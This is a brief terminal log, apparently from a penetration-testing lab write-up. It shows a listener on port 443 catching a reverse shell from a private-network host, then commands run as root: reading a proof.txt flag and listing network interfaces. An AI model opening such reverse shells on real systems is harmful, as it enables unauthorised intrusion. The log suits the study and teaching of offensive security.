 listening on [any] 443 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.175.190] 45926
sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/root
# cat proof.txt
d7966bd6d93ddeb06baef51c86bf1fb1
# ifconfig
sh: 4: ifconfig: not found
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:9e:53:3d brd ff:ff:ff:ff:ff:ff
    altname enp11s0
    inet 192.168.175.190/24 brd 192.168.175.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe9e:533d/64 scope link
       valid_lft forever preferred_lft forever
#